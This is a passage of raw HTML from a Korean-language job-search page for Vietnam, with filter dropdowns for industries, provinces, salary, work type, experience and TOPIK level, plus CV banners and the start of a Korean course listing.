                                                                                                                                                                                <option value="57"
                                                        style="text-transform: capitalize" >
                                                    재정/투자                                                </option>
                                                                                                                                                                                <option value="58"
                                                        style="text-transform: capitalize" >
                                                    미용                                                </option>
                                                                                                                                                                                <option value="59"
                                                        style="text-transform: capitalize" >
                                                    패션                                                </option>
                                                                                                                                                                                <option value="60"
                                                        style="text-transform: capitalize" >
                                                    비서/보조                                                </option>
                                                                                                                                                                                <option value="61"
                                                        style="text-transform: capitalize" >
                                                    음식료                                                </option>
                                                                                                                                                                                <option value="72"
                                                        style="text-transform: capitalize" >
                                                    전자 상거래                                                </option>
                                                                                                                                                                                <option value="69"
                                                        style="text-transform: capitalize" >
                                                    온라인 마케팅                                                </option>
                                                                                                                                                                                <option value="70"
                                                        style="text-transform: capitalize" >
                                                    이벤트                                                </option>
                                                                                                                                                                                <option value="62"
                                                        style="text-transform: capitalize" >
                                                    방송/ 미디어/ 신문                                                </option>
                                                                                                                                                                                <option value="63"
                                                        style="text-transform: capitalize" >
                                                    커뮤니케이션/광고/홍보                                                </option>
                                                                                                                                                                                <option value="64"
                                                        style="text-transform: capitalize" >
                                                    자동화/ 자동차                                                </option>
                                                                                                                                                                                <option value="65"
                                                        style="text-transform: capitalize" >
                                                    자문                                                </option>
                                                                                                                                                                                <option value="66"
                                                        style="text-transform: capitalize" >
                                                    통신                                                </option>
                                                                                                                                                                                <option value="67"
                                                        style="text-transform: capitalize" >
                                                    건설                                                </option>
                                                                                                                                                                                <option value="68"
                                                        style="text-transform: capitalize" >
                                                    수출입                                                </option>
                                                                                                                        </select>
                                </div>
                                <div class="col-6 col-sm-6 col-lg-2  col-sm-12 address-select input-wrapper input-wrapper_select">
                                    <select style="width: 100%;" onchange="submitForm(city)"
                                            class="form-control sel-location border-0 p-0  search-slt search-location"
                                            id="city" name="city">
                                        <option value="" disabled selected
                                                hidden>지역</option>
                                        <option value="-1"
                                                style="text-transform: capitalize;" >전체</option>

                                                                                    <option value="143"
                                                    style="text-transform: capitalize" >An Giang</option>
                                                                                    <option value="256"
                                                    style="text-transform: capitalize" >Bà Rịa - Vũng Tàu</option>
                                                                                    <option value="16"
                                                    style="text-transform: capitalize" >Bắc Giang</option>
                                                                                    <option value="5"
                                                    style="text-transform: capitalize" >Bắc Kạn</option>
                                                                                    <option value="56"
                                                    style="text-transform: capitalize" >Bạc Liêu</option>
                                                                                    <option value="69"
                                                    style="text-transform: capitalize" >Bắc Ninh</option>
                                                                                    <option value="4"
                                                    style="text-transform: capitalize" >Bến Tre</option>
                                                                                    <option value="18"
                                                    style="text-transform: capitalize" >Bình Dương</option>
                                                                                    <option value="34"
                                                    style="text-transform: capitalize" >Bình Định</option>
                                                                                    <option value="66"
                                                    style="text-transform: capitalize" >Bình Phước</option>
                                                                                    <option value="63"
                                                    style="text-transform: capitalize" >Bình Thuận</option>
                                                                                    <option value="54"
                                                    style="text-transform: capitalize" >Cà Mau</option>
                                                                                    <option value="38"
                                                    style="text-transform: capitalize" >Cần Thơ</option>
                                                                                    <option value="50"
                                                    style="text-transform: capitalize" >Cao Bằng</option>
                                                                                    <option value="3"
                                                    style="text-transform: capitalize" >Đà Nẵng</option>
                                                                                    <option value="64"
                                                    style="text-transform: capitalize" >Đà Nẵng</option>
                                                                                    <option value="40"
                                                    style="text-transform: capitalize" >Đắk Nông</option>
                                                                                    <option value="29"
                                                    style="text-transform: capitalize" >Điện Biên</option>
                                                                                    <option value="11"
                                                    style="text-transform: capitalize" >Đồng Nai</option>
                                                                                    <option value="2"
                                                    style="text-transform: capitalize" >Đồng Tháp</option>
                                                                                    <option value="37"
                                                    style="text-transform: capitalize" >Gia Lai</option>
                                                                                    <option value="26"
                                                    style="text-transform: capitalize" >Hà Giang</option>
                                                                                    <option value="41"
                                                    style="text-transform: capitalize" >Hà Nam</option>
                                                                                    <option value="9"
                                                    style="text-transform: capitalize" >Hà Nội</option>
                                                                                    <option value="1"
                                                    style="text-transform: capitalize" >Hà Tĩnh</option>
                                                                                    <option value="6"
                                                    style="text-transform: capitalize" >Hải Dương</option>
                                                                                    <option value="21"
                                                    style="text-transform: capitalize" >Hải Phòng</option>
                                                                                    <option value="67"
                                                    style="text-transform: capitalize" >Hậu Giang</option>
                                                                                    <option value="13"
                                                    style="text-transform: capitalize" >Hồ Chí Minh</option>
                                                                                    <option value="57"
                                                    style="text-transform: capitalize" >Hòa Bình</option>
                                                                                    <option value="10"
                                                    style="text-transform: capitalize" >Hưng Yên</option>
                                                                                    <option value="70"
                                                    style="text-transform: capitalize" >Khánh Hòa</option>
                                                                                    <option value="71"
                                                    style="text-transform: capitalize" >Kiên Giang</option>
                                                                                    <option value="72"
                                                    style="text-transform: capitalize" >Kon Tum</option>
                                                                                    <option value="73"
                                                    style="text-transform: capitalize" >Lai Châu</option>
                                                                                    <option value="76"
                                                    style="text-transform: capitalize" >Lâm Đồng</option>
                                                                                    <option value="75"
                                                    style="text-transform: capitalize" >Lạng Sơn</option>
                                                                                    <option value="74"
                                                    style="text-transform: capitalize" >Lào Cai</option>
                                                                                    <option value="77"
                                                    style="text-transform: capitalize" >Long An</option>
                                                                                    <option value="19"
                                                    style="text-transform: capitalize" >Nam Định</option>
                                                                                    <option value="78"
                                                    style="text-transform: capitalize" >Nghệ An</option>
                                                                                    <option value="79"
                                                    style="text-transform: capitalize" >Ninh Bình</option>
                                                                                    <option value="80"
                                                    style="text-transform: capitalize" >Ninh Thuận</option>
                                                                                    <option value="17"
                                                    style="text-transform: capitalize" >Phú Thọ</option>
                                                                                    <option value="81"
                                                    style="text-transform: capitalize" >Phú Yên</option>
                                                                                    <option value="82"
                                                    style="text-transform: capitalize" >Quảng Bình</option>
                                                                                    <option value="8"
                                                    style="text-transform: capitalize" >Quảng Nam</option>
                                                                                    <option value="83"
                                                    style="text-transform: capitalize" >Quảng Ngãi</option>
                                                                                    <option value="84"
                                                    style="text-transform: capitalize" >Quảng Ninh</option>
                                                                                    <option value="85"
                                                    style="text-transform: capitalize" >Quảng Trị</option>
                                                                                    <option value="86"
                                                    style="text-transform: capitalize" >Sóc Trăng</option>
                                                                                    <option value="87"
                                                    style="text-transform: capitalize" >Sơn La</option>
                                                                                    <option value="88"
                                                    style="text-transform: capitalize" >Tây Ninh</option>
                                                                                    <option value="89"
                                                    style="text-transform: capitalize" >Thái Bình</option>
                                                                                    <option value="15"
                                                    style="text-transform: capitalize" >Thái Nguyên</option>
                                                                                    <option value="90"
                                                    style="text-transform: capitalize" >Thanh Hóa</option>
                                                                                    <option value="188"
                                                    style="text-transform: capitalize" >Thừa Thiên Huế</option>
                                                                                    <option value="92"
                                                    style="text-transform: capitalize" >Tiền Giang</option>
                                                                                    <option value="93"
                                                    style="text-transform: capitalize" >Trà Vinh</option>
                                                                                    <option value="94"
                                                    style="text-transform: capitalize" >Tuyên Quang</option>
                                                                                    <option value="95"
                                                    style="text-transform: capitalize" >Vĩnh Long</option>
                                                                                    <option value="12"
                                                    style="text-transform: capitalize" >Vĩnh Phúc</option>
                                                                                    <option value="96"
                                                    style="text-transform: capitalize" >Yên Bái</option>
                                                                            </select>
                                </div>
                            </div>

                            <div class="fitermb d-flex justify-content-end align-items-center" style="margin: 0 auto;">
                                <img src="/theme/oklassedu/logo/filter-solid-1.svg" alt="no image" class="mr-2">
                                <p onclick="mkjobs_search()"
                                   class="form-search">고급</p>
                            </div>
                        </div>
                    </div>
                </form>
                <form action="https://job.masterkorean.vn/local/job/search_result.php" method="get" id='sub-form-search'
                      class="carouse-desktop">
                    <div class="form-search-pc" style="margin: 0 auto;">
                        <div class="row px-4 px-md-0 ">
                            <div class="col-lg-6 col-md-6 col-sm-12 py-1 pl-0 pr-2 input-wrapper find-input-custom">
                                <img src="/theme/oklassedu/logo/sistrix-1.svg" alt="no image">
                                <input type="text" name="searchtext" class="search-slt search-keyworld boder-find w-100"
                                       style="border-radius: 4px; height: 48px!important;"
                                       id="search-keyworld"                                        placeholder="검색">
                            </div>
                            <div class="col-lg-2 col-md-2 col-sm-12 p-1 pr-2 input-wrapper input-wrapper_select categories-input-custom-pc">
                                <img src="/theme/oklassedu/logo/briefcase-solid-1.svg" alt="no image">
                                <select class=" search-slt search-category boder-find" id="skillid" name="skillid"
                                        style="width:100%">
                                    <option value="" disabled selected
                                            hidden>산업군</option>
                                    <option value=""
                                            style="text-transform: capitalize;" >전체</option>
                                                                                                                        <option value="81"
                                                    style="text-transform: capitalize" >
                                                인력을 수출하다                                            </option>
                                                                                                                                                                <option value="10"
                                                    style="text-transform: capitalize" >
                                                안전노동                                            </option>
                                                                                                                                                                <option value="11"
                                                    style="text-transform: capitalize" >
                                                영업                                            </option>
                                                                                                                                                                <option value="12"
                                                    style="text-transform: capitalize" >
                                                소매/도매                                            </option>
                                                                                                                                                                <option value="13"
                                                    style="text-transform: capitalize" >
                                                보험                                            </option>
                                                                                                                                                                <option value="14"
                                                    style="text-transform: capitalize" >
                                                보수 /수리                                            </option>
                                                                                                                                                                <option value="15"
                                                    style="text-transform: capitalize" >
                                                부동산                                            </option>
                                                                                                                                                                <option value="16"
                                                    style="text-transform: capitalize" >
                                                의료/건강 관리                                            </option>
                                                                                                                                                                <option value="18"
                                                    style="text-transform: capitalize" >
                                                증권                                            </option>
                                                                                                                                                                <option value="17"
                                                    style="text-transform: capitalize" >
                                                판매/구매/공급사슬                                            </option>
                                                                                                                                                                <option value="20"
                                                    style="text-transform: capitalize" >
                                                기계                                            </option>
                                                                                                                                                                <option value="19"
                                                    style="text-transform: capitalize" >
                                                하이 테크                                            </option>
                                                                                                                                                                <option value="21"
                                                    style="text-transform: capitalize" >
                                                정보통신                                            </option>
                                                                                                                                                                <option value="22"
                                                    style="text-transform: capitalize" >
                                                Designer                                            </option>
                                                                                                                                                                <option value="23"
                                                    style="text-transform: capitalize" >
                                                고객서비스                                            </option>
                                                                                                                                                                <option value="27"
                                                    style="text-transform: capitalize" >
                                                약품                                            </option>
                                                                                                                                                                <option value="24"
                                                    style="text-transform: capitalize" >
                                                냉난방 공학                                            </option>
                                                                                                                                                                <option value="25"
                                                    style="text-transform: capitalize" >
                                                전기/전자                                            </option>
                                                                                                                                                                <option value="26"
                                                    style="text-transform: capitalize" >
                                                외교                                            </option>
                                                                                                                                                                <option value="28"
                                                    style="text-transform: capitalize" >
                                                교육                                            </option>
                                                                                                                                                                <option value="29"
                                                    style="text-transform: capitalize" >
                                                가정용품                                            </option>
                                                                                                                                                                <option value="30"
                                                    style="text-transform: capitalize" >
                                                항해                                            </option>
                                                                                                                                                                <option value="31"
                                                    style="text-transform: capitalize" >
                                                항공/여행                                            </option>
                                                                                                                                                                <option value="32"
                                                    style="text-transform: capitalize" >
                                                행정/비서, 인사                                            </option>
                                                                                                                                                                <option value="33"
                                                    style="text-transform: capitalize" >
                                                화학/생화학                                            </option>
                                                                                                                                                                <option value="34"
                                                    style="text-transform: capitalize" >
                                                기획/프로젝트                                            </option>
                                                                                                                                                                <option value="35"
                                                    style="text-transform: capitalize" >
                                                인쇄/출판                                            </option>
                                                                                                                                                                <option value="36"
                                                    style="text-transform: capitalize" >
                                                IT - 하드웨어/네트워크                                            </option>
                                                                                                                                                                <option value="37"
                                                    style="text-transform: capitalize" >
                                                IT - 소프트웨어                                            </option>
                                                                                                                                                                <option value="38"
                                                    style="text-transform: capitalize" >
                                                회계 / 회계 감사                                            </option>
                                                                                                                                                                <option value="39"
                                                    style="text-transform: capitalize" >
                                                물류 창고                                            </option>
                                                                                                                                                                <option value="40"
                                                    style="text-transform: capitalize" >
                                                건축                                            </option>
                                                                                                                                                                <option value="41"
                                                    style="text-transform: capitalize" >
                                                경영                                            </option>
                                                                                                                                                                <option value="42"
                                                    style="text-transform: capitalize" >
                                                Logistics                                            </option>
                                                                                                                                                                <option value="43"
                                                    style="text-transform: capitalize" >
                                                법률                                            </option>
                                                                                                                                                                <option value="44"
                                                    style="text-transform: capitalize" >
                                                Marketing                                            </option>
                                                                                                                                                                <option value="45"
                                                    style="text-transform: capitalize" >
                                                의류/기죽                                            </option>
                                                                                                                                                                <option value="46"
                                                    style="text-transform: capitalize" >
                                                환경/폐기물 처리                                            </option>
                                                                                                                                                                <option value="47"
                                                    style="text-transform: capitalize" >
                                                구매 / 공급                                            </option>
                                                                                                                                                                <option value="48"
                                                    style="text-transform: capitalize" >
                                                은행                                            </option>
                                                                                                                                                                <option value="71"
                                                    style="text-transform: capitalize" >
                                                기타                                            </option>
                                                                                                                                                                <option value="49"
                                                    style="text-transform: capitalize" >
                                                레스토랑/ 호텔                                            </option>
                                                                                                                                                                <option value="50"
                                                    style="text-transform: capitalize" >
                                                인사                                            </option>
                                                                                                                                                                <option value="51"
                                                    style="text-transform: capitalize" >
                                                interior / exterior                                            </option>
                                                                                                                                                                <option value="52"
                                                    style="text-transform: capitalize" >
                                                통번역                                            </option>
                                                                                                                                                                <option value="53"
                                                    style="text-transform: capitalize" >
                                                QA/QC                                            </option>
                                                                                                                                                                <option value="54"
                                                    style="text-transform: capitalize" >
                                                관리/감독                                            </option>
                                                                                                                                                                <option value="55"
                                                    style="text-transform: capitalize" >
                                                공산품                                            </option>
                                                                                                                                                                <option value="56"
                                                    style="text-transform: capitalize" >
                                                제조                                            </option>
                                                                                                                                                                <option value="57"
                                                    style="text-transform: capitalize" >
                                                재정/투자                                            </option>
                                                                                                                                                                <option value="58"
                                                    style="text-transform: capitalize" >
                                                미용                                            </option>
                                                                                                                                                                <option value="59"
                                                    style="text-transform: capitalize" >
                                                패션                                            </option>
                                                                                                                                                                <option value="60"
                                                    style="text-transform: capitalize" >
                                                비서/보조                                            </option>
                                                                                                                                                                <option value="61"
                                                    style="text-transform: capitalize" >
                                                음식료                                            </option>
                                                                                                                                                                <option value="72"
                                                    style="text-transform: capitalize" >
                                                전자 상거래                                            </option>
                                                                                                                                                                <option value="69"
                                                    style="text-transform: capitalize" >
                                                온라인 마케팅                                            </option>
                                                                                                                                                                <option value="70"
                                                    style="text-transform: capitalize" >
                                                이벤트                                            </option>
                                                                                                                                                                <option value="62"
                                                    style="text-transform: capitalize" >
                                                방송/ 미디어/ 신문                                            </option>
                                                                                                                                                                <option value="63"
                                                    style="text-transform: capitalize" >
                                                커뮤니케이션/광고/홍보                                            </option>
                                                                                                                                                                <option value="64"
                                                    style="text-transform: capitalize" >
                                                자동화/ 자동차                                            </option>
                                                                                                                                                                <option value="65"
                                                    style="text-transform: capitalize" >
                                                자문                                            </option>
                                                                                                                                                                <option value="66"
                                                    style="text-transform: capitalize" >
                                                통신                                            </option>
                                                                                                                                                                <option value="67"
                                                    style="text-transform: capitalize" >
                                                건설                                            </option>
                                                                                                                                                                <option value="68"
                                                    style="text-transform: capitalize" >
                                                수출입                                            </option>
                                                                            
                                </select>
                            </div>
                            <div class="col-lg-2 col-md-2 col-sm-12 p-1 pr-2 input-wrapper input-wrapper_select location-input-custom-pc">
                                <img src="/theme/oklassedu/logo/map-marked-alt-solid-2.svg" alt="no image">
                                <select class=" search-slt search-location boder-find" id="city" name="city">
                                    <option value="" disabled selected
                                            hidden>지역</option>
                                    <option value=""
                                            style="text-transform: capitalize" >전체</option>
                                                                            <option value="143"
                                                style="text-transform: capitalize" >An Giang</option>
                                                                            <option value="256"
                                                style="text-transform: capitalize" >Bà Rịa - Vũng Tàu</option>
                                                                            <option value="16"
                                                style="text-transform: capitalize" >Bắc Giang</option>
                                                                            <option value="5"
                                                style="text-transform: capitalize" >Bắc Kạn</option>
                                                                            <option value="56"
                                                style="text-transform: capitalize" >Bạc Liêu</option>
                                                                            <option value="69"
                                                style="text-transform: capitalize" >Bắc Ninh</option>
                                                                            <option value="4"
                                                style="text-transform: capitalize" >Bến Tre</option>
                                                                            <option value="18"
                                                style="text-transform: capitalize" >Bình Dương</option>
                                                                            <option value="34"
                                                style="text-transform: capitalize" >Bình Định</option>
                                                                            <option value="66"
                                                style="text-transform: capitalize" >Bình Phước</option>
                                                                            <option value="63"
                                                style="text-transform: capitalize" >Bình Thuận</option>
                                                                            <option value="54"
                                                style="text-transform: capitalize" >Cà Mau</option>
                                                                            <option value="38"
                                                style="text-transform: capitalize" >Cần Thơ</option>
                                                                            <option value="50"
                                                style="text-transform: capitalize" >Cao Bằng</option>
                                                                            <option value="3"
                                                style="text-transform: capitalize" >Đà Nẵng</option>
                                                                            <option value="64"
                                                style="text-transform: capitalize" >Đà Nẵng</option>
                                                                            <option value="40"
                                                style="text-transform: capitalize" >Đắk Nông</option>
                                                                            <option value="29"
                                                style="text-transform: capitalize" >Điện Biên</option>
                                                                            <option value="11"
                                                style="text-transform: capitalize" >Đồng Nai</option>
                                                                            <option value="2"
                                                style="text-transform: capitalize" >Đồng Tháp</option>
                                                                            <option value="37"
                                                style="text-transform: capitalize" >Gia Lai</option>
                                                                            <option value="26"
                                                style="text-transform: capitalize" >Hà Giang</option>
                                                                            <option value="41"
                                                style="text-transform: capitalize" >Hà Nam</option>
                                                                            <option value="9"
                                                style="text-transform: capitalize" >Hà Nội</option>
                                                                            <option value="1"
                                                style="text-transform: capitalize" >Hà Tĩnh</option>
                                                                            <option value="6"
                                                style="text-transform: capitalize" >Hải Dương</option>
                                                                            <option value="21"
                                                style="text-transform: capitalize" >Hải Phòng</option>
                                                                            <option value="67"
                                                style="text-transform: capitalize" >Hậu Giang</option>
                                                                            <option value="13"
                                                style="text-transform: capitalize" >Hồ Chí Minh</option>
                                                                            <option value="57"
                                                style="text-transform: capitalize" >Hòa Bình</option>
                                                                            <option value="10"
                                                style="text-transform: capitalize" >Hưng Yên</option>
                                                                            <option value="70"
                                                style="text-transform: capitalize" >Khánh Hòa</option>
                                                                            <option value="71"
                                                style="text-transform: capitalize" >Kiên Giang</option>
                                                                            <option value="72"
                                                style="text-transform: capitalize" >Kon Tum</option>
                                                                            <option value="73"
                                                style="text-transform: capitalize" >Lai Châu</option>
                                                                            <option value="76"
                                                style="text-transform: capitalize" >Lâm Đồng</option>
                                                                            <option value="75"
                                                style="text-transform: capitalize" >Lạng Sơn</option>
                                                                            <option value="74"
                                                style="text-transform: capitalize" >Lào Cai</option>
                                                                            <option value="77"
                                                style="text-transform: capitalize" >Long An</option>
                                                                            <option value="19"
                                                style="text-transform: capitalize" >Nam Định</option>
                                                                            <option value="78"
                                                style="text-transform: capitalize" >Nghệ An</option>
                                                                            <option value="79"
                                                style="text-transform: capitalize" >Ninh Bình</option>
                                                                            <option value="80"
                                                style="text-transform: capitalize" >Ninh Thuận</option>
                                                                            <option value="17"
                                                style="text-transform: capitalize" >Phú Thọ</option>
                                                                            <option value="81"
                                                style="text-transform: capitalize" >Phú Yên</option>
                                                                            <option value="82"
                                                style="text-transform: capitalize" >Quảng Bình</option>
                                                                            <option value="8"
                                                style="text-transform: capitalize" >Quảng Nam</option>
                                                                            <option value="83"
                                                style="text-transform: capitalize" >Quảng Ngãi</option>
                                                                            <option value="84"
                                                style="text-transform: capitalize" >Quảng Ninh</option>
                                                                            <option value="85"
                                                style="text-transform: capitalize" >Quảng Trị</option>
                                                                            <option value="86"
                                                style="text-transform: capitalize" >Sóc Trăng</option>
                                                                            <option value="87"
                                                style="text-transform: capitalize" >Sơn La</option>
                                                                            <option value="88"
                                                style="text-transform: capitalize" >Tây Ninh</option>
                                                                            <option value="89"
                                                style="text-transform: capitalize" >Thái Bình</option>
                                                                            <option value="15"
                                                style="text-transform: capitalize" >Thái Nguyên</option>
                                                                            <option value="90"
                                                style="text-transform: capitalize" >Thanh Hóa</option>
                                                                            <option value="188"
                                                style="text-transform: capitalize" >Thừa Thiên Huế</option>
                                                                            <option value="92"
                                                style="text-transform: capitalize" >Tiền Giang</option>
                                                                            <option value="93"
                                                style="text-transform: capitalize" >Trà Vinh</option>
                                                                            <option value="94"
                                                style="text-transform: capitalize" >Tuyên Quang</option>
                                                                            <option value="95"
                                                style="text-transform: capitalize" >Vĩnh Long</option>
                                                                            <option value="12"
                                                style="text-transform: capitalize" >Vĩnh Phúc</option>
                                                                            <option value="96"
                                                style="text-transform: capitalize" >Yên Bái</option>
                                    
                                </select>
                            </div>
                            <div class="col-lg-2 col-md-2 col-sm-12 p-1 find-custom">
                                <button type="submit"
                                        class="btn btn-primary wrn-btn">지금 찾기                                </button>
                            </div>
                        </div>
                    </div>
                    <div class="row-search-boxunder-k search-seri" style="margin: 0 auto;">
                        <div class="search-advanced-custom">
                            <div class="custom-item-boxsearch-filter mr-1 d-flex align-items-center">
                                <label class="text-center text-center-search "
                                       for="">고급 필터:</label>
                            </div>
                            <div class="custom-item-boxsearch-box input-wrapper input-wrapper-custom mr-3">
                                <img src="/theme/oklassedu/logo/money-bill-solid.svg" alt="no image">
                                <select class="custom-select-under w-100 " id="priceid" name="priceid">
                                    <option value="" disabled selected
                                            hidden>급여</option>
                                    <!-- <option value="0" style="text-transform: capitalize">전체</option> -->
                                                                            <option value="1"
                                                style="text-transform: capitalize" >협의</option>
                                                                            <option value="2"
                                                style="text-transform: capitalize" >300만동 미만</option>
                                                                            <option value="3"
                                                style="text-transform: capitalize" >300-500만동</option>
                                                                            <option value="4"
                                                style="text-transform: capitalize" >500-700만동</option>
                                                                            <option value="5"
                                                style="text-transform: capitalize" >700-1000만동</option>
                                                                            <option value="6"
                                                style="text-transform: capitalize" >1000-1200만동</option>
                                                                            <option value="7"
                                                style="text-transform: capitalize" >1200-1500만동</option>
                                                                            <option value="8"
                                                style="text-transform: capitalize" >1500-2000만동</option>
                                                                            <option value="9"
                                                style="text-transform: capitalize" >2000-2500만동</option>
                                                                            <option value="10"
                                                style="text-transform: capitalize" >2500-3000만동</option>
                                                                            <option value="11"
                                                style="text-transform: capitalize" >3000만동 이상</option>
                                                                    </select>
                            </div>
                            <div class="custom-item-boxsearch-box input-wrapper input-wrapper-custom mr-3"> <!-- tiemtt <tiemtt@gmail.com> -->
                                <img src="/theme/oklassedu/logo/money-bill-solid.svg" alt="no image">
                                <select class="custom-select-under w-100 " id="sort_salary" name="sort_salary" onchange="on_sort_salary()">
                                    <option value="" disabled selected hidden>마련하다</option>
                                    <option value="1" >낮음에서 높음</option>
                                    <option value="2" >높음에서 낮음</option>
                                </select>
                            </div>
                            <div class="custom-item-boxsearch-box input-wrapper input-wrapper-custom mr-3">
                                <img src="/theme/oklassedu/logo/laptop-solid-1.svg" alt="no image">
                                <select class="custom-select-under w-100" id="workingformid" name="workingformid">
                                    <option value="" disabled selected
                                            hidden>근무형태</option>
                                    <!-- <option value="0" style="text-transform: capitalize">전체</option> -->
                                                                            <option value="1"
                                                style="text-transform: capitalize" >정규직</option>
                                                                            <option value="2"
                                                style="text-transform: capitalize" >계약직</option>
                                                                            <option value="3"
                                                style="text-transform: capitalize" >파트타임</option>
                                                                            <option value="4"
                                                style="text-transform: capitalize" >인턴</option>
                                                                            <option value="5"
                                                style="text-transform: capitalize" >프리랜서</option>
                                                                    </select>
                            </div>
                            <div class="custom-item-boxsearch-box input-wrapper input-wrapper-custom mr-3">
                                <img src="/theme/oklassedu/logo/chart-bar-solid.svg" alt="no image">
                                <select class="custom-select-under w-100" id="experienceid" name="experienceid">
                                    <option value="" disabled selected
                                            hidden>경력</option>
                                    <!-- <option value="0" style="text-transform: capitalize">전체</option> -->
                                                                            <option value="1"
                                                style="text-transform: capitalize" >신입</option>
                                                                            <option value="2"
                                                style="text-transform: capitalize" ><1 년</option>
                                                                            <option value="3"
                                                style="text-transform: capitalize" >1-2 년</option>
                                                                            <option value="4"
                                                style="text-transform: capitalize" >2-5 년</option>
                                                                            <option value="5"
                                                style="text-transform: capitalize" >5 년 이상</option>
                                                                    </select>
                            </div>
                            <div class="custom-item-boxsearch-box input-wrapper input-wrapper-custom mr-3">
                                <img src="/theme/oklassedu/logo/graduation-cap-solid.svg" alt="no image">
                                <select class="custom-select-under w-100" id="proficiencyid" name="proficiencyid">
                                    <option value="" disabled selected
                                            hidden>한국어 수준</option>
                                    <!-- <option value="0" style="text-transform: capitalize">전체</option> -->
                                                                            <option value="1"
                                                style="text-transform: capitalize" >한국어 못함</option>
                                                                            <option value="2"
                                                style="text-transform: capitalize" >TOPIK 1 급</option>
                                                                            <option value="3"
                                                style="text-transform: capitalize" >TOPIK 2 급</option>
                                                                            <option value="4"
                                                style="text-transform: capitalize" >TOPIK 3 급</option>
                                                                            <option value="5"
                                                style="text-transform: capitalize" >TOPIK 4 급</option>
                                                                            <option value="6"
                                                style="text-transform: capitalize" >TOPIK 5 급</option>
                                                                            <option value="7"
                                                style="text-transform: capitalize" >TOPIK 6 급</option>
                                                                    </select>
                            </div>
                            <div class="custom-item-boxsearch-delete d-flex align-items-center">
                                <!-- <button class="btn-cleaner-k" type="button" onclick="cleanerSet()">Xóa chọn</button> -->
                                <p class="btn_delete_choice w-100"
                                   onclick="cleanerSet()">초기화</p>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
            <div class="job-quantity">
                <div class="content-index search-list-wrapper my-0">
                    <h6>채용 진행중 0건</h6>
                </div>
            </div>
        </div>
        <!-- <div class="container"> -->
        <!--search result list-->

        <div class="content-index box-itemsv">
            <div class="row">
                <div class="col-lg-9 col-md-12  box-search-mob ">
                    <!-- Company list -->
                    <div class="search-list">
                                            </div>
                    <div class="search-list_pagination">
                                            </div>
                                            <style>
                            .search-list_pagination {
                                display: none;
                            }
                        </style>
                    
                    <!-- Company list -->
                </div>

                <div class="col-lg-3 hidden-md topCompany--bodys pr-0 workPropose">
                    <div class="topCompany--body">
                        <div class="col-12 topCompany--headers work-proposes">
                            <div class="topCompany--header">
                                <h3 class="topcompany_title">추천 채용</h3>
                                <div class="line-title"></div>
                            </div>
                        </div>
                                                <div class="col-12 items-work handlap">
                            <div class="topCompany_content">
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


        <!-- Create CV start-->
        <div class="creat-cv">
            <div class="content-index">
                <div class="recommended-banner2">
                    <div class="recommended-banner2-left">
                        <div class="connent-body row">
                            <div class="recommended-banner2-body col-8">
                                <label href="#"
                                       class="recommended-banner2-title">온라인 이력서 작성</label>
                                <p class="recommended-banner2-content">직종별 최적화된 이력서 템플릿 50종 제공</p>
                            </div>
                            <div class="recommended-banner2-footer col-4">
                                <img class="recommended-banner2-image"
                                     src="https://job.masterkorean.vn/theme/oklassedu/logo/jobmatching_banner2l.svg"
                                     alt="no image"/>
                            </div>
                        </div>
                        <div class="btn-cv">
                            <a href="https://job.masterkorean.vn/local/job/resumes/manage.php?sesskey=iyOB60ycQx&amp;action=newresume"
                               class="btn btn-primary recommended-banner2-btn ">이력서 작성</a>
                        </div>
                    </div>
                    <div class="recommended-banner2-right">
                        <div class="connent-body row">
                            <div class="recommended-banner2-body col-8">
                                <label href="#"
                                       class="recommended-banner2-title">기존 이력서</label>
                                <p class="recommended-banner2-content">채용 담당자들 눈에 띄는 이력서 손쉽게 작성</p>
                            </div>
                            <div class="recommended-banner2-footer col-4">
                                <img class="recommended-banner2-image"
                                     src="https://job.masterkorean.vn/theme/oklassedu/logo/jobmatching_banner2r.svg"
                                     alt="no image"/>
                            </div>
                        </div>
                        <div class="btn-cv">
                            <!-- <a href="https://job.masterkorean.vn/local/job/my/manage_cv.php" class="btn btn-primary recommended-banner2-btn">이력서 업로드</a> -->
                            <a href="#" class="btn btn-primary recommended-banner2-btn"
                               onclick="uploadFunc()">이력서 업로드</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Create CV end-->


        <!-- recomend courses pc start-->
        <div class="recomends-ko recommend-pc">
            <div class="content-index course-recomend">
                <!-- Title-->
                <div class="title-index feedback-content">
                    <h5 class="h5-style">한국어 강좌</h5>
                    <hr class="w-80 space">
                </div>

                <div id="recommend-course" class="carousel slide" data-ride="carousel" data-interval="false">
                                        <div class="carousel-inner recommended-mg" role="listbox">
                                                                            
                            <div class="carousel-item active"><div class="row recommend-item_list">                            <div class="col-md-3 col-9 videos-course">
                                <div class="recommend-item">
                                    <div class="recommend-item_img">
                                        <img style="width: 100%;" src="/pluginfile.php/14544/local_courselist/thumbnailimg/172/Thubnail-10.png" alt="no image">
                                    </div>

                                    <div class="recommend-item_content">
                                        <img src="https://job.masterkorean.vn/theme/oklassedu/logo/logo_teacher.svg"
                                             alt="">
                                        <span class="recommend-item-authur">Ninh Thị Thúy</span>
                                        <i class="ic-like  like-items129"
                                           data-target="129">좋아요</i>
                                        <a href="https://job.masterkorean.vn/local/course/detail.php?id=129">

                                            <h2>
                                                <p class="block-ellipsis-title ellipsis">기초 한국어회화 (MasterTalk) - 22강 </p>
                                            </h2>
                                        </a>
                                        <div class="main-course-cate mb-2">
                                                                                                                                            <p class="course-price">
                                                    550,000                                                    <span>vnđ</span>
                                                </p>
                                                                                    </div>
                                    </div>
                                    <div class="recommend-item_footer">
                                        <div class="recommend-item_footer_left">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/baigiang.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">22강의</span>
                                        </div>
                                        <div class="recommend-item_footer_right">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/lich2.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">90일</span>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                            
                                                        <div class="col-md-3 col-9 videos-course">
                                <div class="recommend-item">
                                    <div class="recommend-item_img">
                                        <img style="width: 100%;" src="/pluginfile.php/2925/local_courselist/thumbnailimg/109/Thubnail-01.png" alt="no image">
                                    </div>

                                    <div class="recommend-item_content">
                                        <img src="https://job.masterkorean.vn/theme/oklassedu/logo/logo_teacher.svg"
                                             alt="">
                                        <span class="recommend-item-authur">Cheon Seong Ok</span>
                                        <i class="ic-like  like-items95"
                                           data-target="95">좋아요</i>
                                        <a href="https://job.masterkorean.vn/local/course/detail.php?id=95">

                                            <h2>
